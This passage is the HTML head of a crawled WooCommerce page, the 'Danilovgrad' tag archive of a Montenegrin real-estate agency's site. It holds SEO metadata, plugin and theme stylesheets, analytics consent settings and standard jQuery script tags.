

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://optimumnekretnine.me/en/product-tag/danilovgrad/
body_size: 21686
content:
<!DOCTYPE html>
<html lang="en-GB" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://optimumnekretnine.me/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO Premium plugin v21.4 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>Danilovgrad Archives - Optimum Nekretnine</title>
	<link rel="canonical" href="https://optimumnekretnine.me/en/product-tag/danilovgrad/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Danilovgrad Archives" />
	<meta property="og:url" content="https://optimumnekretnine.me/en/product-tag/danilovgrad/" />
	<meta property="og:site_name" content="Optimum Nekretnine" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://optimumnekretnine.me/en/product-tag/danilovgrad/","url":"https://optimumnekretnine.me/en/product-tag/danilovgrad/","name":"Danilovgrad Archives - Optimum Nekretnine","isPartOf":{"@id":"https://optimumnekretnine.me/en/home/#website"},"breadcrumb":{"@id":"https://optimumnekretnine.me/en/product-tag/danilovgrad/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"BreadcrumbList","@id":"https://optimumnekretnine.me/en/product-tag/danilovgrad/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://optimumnekretnine.me/en/home/"},{"@type":"ListItem","position":2,"name":"Danilovgrad"}]},{"@type":"WebSite","@id":"https://optimumnekretnine.me/en/home/#website","url":"https://optimumnekretnine.me/en/home/","name":"Optimum Nekretnine","description":"Prodaja i izdavanje nekretnina","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://optimumnekretnine.me/en/home/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='prefetch' href='https://optimumnekretnine.me/wp-content/themes/flatsome/assets/js/flatsome.js?ver=be4456ec53c49e21f6f3' />
<link rel='prefetch' href='https://optimumnekretnine.me/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.18.2' />
<link rel='prefetch' href='https://optimumnekretnine.me/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.18.2' />
<link rel='prefetch' href='https://optimumnekretnine.me/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.18.2' />
<link rel='prefetch' href='https://optimumnekretnine.me/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=8e1d1e4735a78026b37a' />
<link rel="alternate" type="application/rss+xml" title="Optimum Nekretnine &raquo; Feed" href="https://optimumnekretnine.me/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="Optimum Nekretnine &raquo; Comments Feed" href="https://optimumnekretnine.me/en/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Optimum Nekretnine &raquo; Danilovgrad Tag Feed" href="https://optimumnekretnine.me/en/product-tag/danilovgrad/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='easy-autocomplete-css' href='https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/js/easy-autocomplete/easy-autocomplete.min.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='easy-autocomplete-theme-css' href='https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/js/easy-autocomplete/easy-autocomplete.themes.min.css?ver=3.3.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://optimumnekretnine.me/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #446084;--wp--preset--color--secondary: #d26e4b;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='contact-form-7-css' href='https://optimumnekretnine.me/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='mfcf7_zl_button_style-css' href='https://optimumnekretnine.me/wp-content/plugins/multiline-files-for-contact-form-7/css/style.css?12&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='searchandfilter-css' href='https://optimumnekretnine.me/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-advanced-product-labels-css' href='https://optimumnekretnine.me/wp-content/plugins/woocommerce-advanced-product-labels/assets/front-end/css/woocommerce-advanced-product-labels.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css' href='https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=3.3.4' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.woof_edit_view{
                    display: none;
                }


/*# sourceURL=woof-inline-css */
</style>
<link rel='stylesheet' id='icheck-jquery-color-flat-css' href='https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/js/icheck/skins/flat/_all.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='icheck-jquery-color-square-css' href='https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/js/icheck/skins/square/_all.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='icheck-jquery-color-minimal-css' href='https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/js/icheck/skins/minimal/_all.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_author_html_items-css' href='https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/ext/by_author/css/by_author.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_backorder_html_items-css' href='https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/ext/by_backorder/css/by_backorder.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_instock_html_items-css' href='https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/ext/by_instock/css/by_instock.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_onsales_html_items-css' href='https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/ext/by_onsales/css/by_onsales.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_sku_html_items-css' href='https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/ext/by_sku/css/by_sku.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_text_html_items-css' href='https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/css/front.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_color_html_items-css' href='https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/ext/color/css/html_types/color.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_image_html_items-css' href='https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/ext/image/css/html_types/image.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_label_html_items-css' href='https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/ext/label/css/html_types/label.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_select_hierarchy_html_items-css' href='https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/ext/select_hierarchy/css/html_types/select_hierarchy.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_select_radio_check_html_items-css' href='https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/css/html_types/select_radio_check.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_slider_html_items-css' href='https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/ext/slider/css/html_types/slider.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_checkbox-css' href='https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/checkbox.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_radio-css' href='https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/radio.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_switcher-css' href='https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/switcher.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_color-css' href='https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/color.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_tooltip-css' href='https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/tooltip.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_front-css' href='https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/front.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_step_filter_html_items-css' href='https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/ext/step_filer/css/step_filter.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof-switcher23-css' href='https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/css/switcher.css?ver=3.3.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='flatsome-woocommerce-advanced-labels-css' href='https://optimumnekretnine.me/wp-content/themes/flatsome/inc/integrations/wc-advanced-product-labels/advanced-product-labels.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://optimumnekretnine.me/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.18.2' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://optimumnekretnine.me/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.18.2);
				src:
					url(https://optimumnekretnine.me/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.18.2) format("embedded-opentype"),
					url(https://optimumnekretnine.me/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.18.2) format("woff2"),
					url(https://optimumnekretnine.me/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.18.2) format("truetype"),
					url(https://optimumnekretnine.me/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.18.2) format("woff"),
					url(https://optimumnekretnine.me/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.18.2#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://optimumnekretnine.me/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.18.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://optimumnekretnine.me/wp-content/themes/flatsome/style.css?ver=3.18.2' type='text/css' media='all' />
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-JR8LVV784M", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://optimumnekretnine.me/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://optimumnekretnine.me/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/js/easy-autocomplete/jquery.easy-autocomplete.min.js?ver=3.3.4" id="easy-autocomplete-js"></script>
<script type="text/javascript" id="woof-husky-js-extra">
/* <![CDATA[ */
